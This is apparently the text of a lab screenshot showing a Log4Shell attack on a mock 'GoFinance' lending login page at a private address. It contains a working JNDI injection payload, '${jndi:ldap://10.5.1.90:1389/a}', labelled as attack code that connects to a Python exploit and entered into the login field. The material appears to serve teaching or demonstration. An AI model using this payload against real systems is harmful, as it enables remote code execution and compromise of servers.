 10.5.1.90:8080/log4shell/
Not Secure | 10.5.1.90:8080/log4shell/
Attack code to make a connection
to our Python exploit
${jndi:ldap://10.5.1.90:1389/a}
Hello Again!
Welcome Back
${jndi:ldap://10.5.1.90:13
pass
Login
Forgot Password ?
GoFinance
The most popular peer to peer lending at SEA
Read More